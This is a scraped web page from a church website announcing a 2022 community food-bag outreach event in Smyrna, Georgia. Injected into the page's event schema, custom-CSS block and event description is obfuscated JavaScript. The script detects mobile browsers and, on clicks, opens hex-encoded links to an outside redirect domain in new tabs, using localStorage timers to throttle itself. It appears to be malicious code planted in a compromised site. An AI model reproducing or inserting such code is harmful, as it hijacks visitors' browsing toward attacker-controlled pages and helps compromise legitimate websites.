_0x229a83(Math()*_0x229a83)];},_0x173ccb=_0xb01406=&gt;localStorage(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage(_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math(Math(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math(Math(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+\\'-mnts\\',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window()&amp;&amp;window(newLocation,\\'_blank\\');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0();const _0x263ff7=location;let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date(new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document(_0x111835(0x1d8),_0x168fb9);}());&lt;/p&gt;\\n","url":"https://transformationhouse.org/calendar-of-events/tth-bubbles-and-bags-outreach-experience/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-06-18T13:00:00-04:00","endDate":"2022-06-18T14:30:00-04:00","location":{"@type":"Place","name":"Taylor-Brawner Park","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"3180 Atlanta Rd","addressLocality":"Smyrna","addressRegion":"GA","postalCode":"30080","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"The Transformation House","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>		<style type="text/css" id="wp-custom-css">
			div.footer-wrapper .custom-sidebar {
    margin-bottom: 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			
</head>
<body class="tribe_events-template-default single single-tribe_events postid-2484 tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-realchurch-v1-04">

<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<!-- top navigation -->
		<div class="top-navigation-wrapper boxed-style">
			<div class="top-navigation-container container">
				<div class="top-navigation-right"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://facebook.com/TransformationHouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="http://instagram.com/thetransformationhouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/picasa.png" alt="picasa" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/Transform_House"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/twitter.png" alt="twitter" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/youtube.png" alt="youtube" width="16" height="16" /></a></div></div></div></div>				<div class="clear"></div>
			</div>
		</div> <!-- top navigation wrapper -->	
	
				<div class="page-header-wrapper no-full-slider"  >
			<div class="page-header-overlay" ></div>
			<div class="header-container container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://transformationhouse.org"><img src="https://transformationhouse.org/wp-content/uploads/2016/02/logo1_03.png" alt=""/></a>				</div>
				
				<!-- Logo right text -->
				<div class="logo-right-text">
								</div>
				<div class="clear"></div>
				
				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-1" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29 menu-item-depth-0" value="https://transformationhouse.org/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162 menu-item-depth-0" value="#">About</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 menu-item-depth-1" value="https://transformationhouse.org/guest/">- Guest</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 menu-item-depth-1" value="https://transformationhouse.org/kidz-transformers/">- Kidz and Teen Transformers</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 menu-item-depth-1" value="https://transformationhouse.org/pastor-eric-todd/">- Pastor</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 menu-item-depth-1" value="https://transformationhouse.org/about/our-beliefs/">- Beliefs</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-depth-1" value="https://transformationhouse.org/about/our-vision/">- Vision</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 menu-item-depth-1" value="https://transformationhouse.org/about/our-mission/">- Mission</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78 menu-item-depth-1" value="https://transformationhouse.org/about/our-values/">- Values</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746 menu-item-depth-0" value="http://transformationhouse.org/calendar-of-events/">Calendar</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213 menu-item-depth-0" value="#">Community Connections</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 menu-item-depth-1" value="https://transformationhouse.org/transformation-house-university/">- Transformation House University</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160 menu-item-depth-1" value="https://transformationhouse.org/bible-experience/">- 2024 Bible Experience</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681 menu-item-depth-1" value="http://transformationhouse.org/sermon-category/transformation-sundays/">- Messages</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182 menu-item-depth-1" value="https://transformationhouse.org/category/michelle-todds-blog/">- Michelle Todd’s Blog</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-depth-1" value="https://transformationhouse.org/prayer-2/">- Prayer request</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-1" value="https://transformationhouse.org/serving/">- Outreach/Serving</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-depth-0" value="https://transformationhouse.org/giving/">Giving</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421 menu-item-depth-0" value="https://logoscms.parishsoftfamilysuite.com">Login</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 menu-item-depth-0" value="https://transformationhouse.org/contact-us/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-2" class="sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://transformationhouse.org/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://transformationhouse.org/guest/">Guest</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://transformationhouse.org/kidz-transformers/">Kidz and Teen Transformers</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://transformationhouse.org/pastor-eric-todd/">Pastor</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://transformationhouse.org/about/our-beliefs/">Beliefs</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://transformationhouse.org/about/our-vision/">Vision</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://transformationhouse.org/about/our-mission/">Mission</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://transformationhouse.org/about/our-values/">Values</a></li>
</ul>
</li>
<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://transformationhouse.org/calendar-of-events/">Calendar</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="#">Community Connections</a>
<ul class="sub-menu">
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://transformationhouse.org/transformation-house-university/">Transformation House University</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://transformationhouse.org/bible-experience/">2024 Bible Experience</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://transformationhouse.org/sermon-category/transformation-sundays/">Messages</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://transformationhouse.org/category/michelle-todds-blog/">Michelle Todd’s Blog</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://transformationhouse.org/prayer-2/">Prayer request</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://transformationhouse.org/serving/">Outreach/Serving</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://transformationhouse.org/giving/">Giving</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://logoscms.parishsoftfamilysuite.com">Login</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://transformationhouse.org/contact-us/">Contact Us</a></li>
</ul></div>							<div class="top-search-form">
								<div class="gdl-search-button" id="gdl-search-button"></div> 
								<div class="search-wrapper">
									<div class="gdl-search-form">
										<form method="get" id="searchform" action="https://transformationhouse.org/">
																						<div class="search-text">
												<input type="text" value="Search..." name="s" id="s" autocomplete="off" data-default="Search..." />
											</div>
											<input type="submit" id="searchsubmit" value="Go!" />
											<div class="clear"></div>
										</form>
									</div>
								</div>		
							</div>		
						<div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> 
			
			<!-- Page Title -->
			<div class="page-title-container container"><h1 class="page-title"></h1><span class="page-caption"></span></div><div class="page-title-bottom-bar" ></div>		</div> <!-- page header wrapper -->
				<div class="content-outer-wrapper no-full-slider">
			<div class="content-wrapper container main "><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://transformationhouse.org/calendar-of-events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">TTH Bubbles and Bags Outreach Experience</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">June 18, 2022 @ 1:00 pm</span> - <span class="tribe-event-time">2:30 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="TTH Bubbles and Bags Outreach Experience &#8211; transformationhouse.org" data-viewtitle="TTH Bubbles and Bags Outreach Experience">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/mothers-day-worship-experience-3/"><span>&laquo;</span> Mother&#8217;s Day Worship Experience</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/transformation-sunday-streaming-live-3/">Back-To-School Worship Experiences <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-2484" class="post-2484 tribe_events type-tribe_events status-publish hentry tribe_events_cat-latest-event cat_latest-event">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>We will be serving underserve community food bags and bubbles. #GodsLoveInAction<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 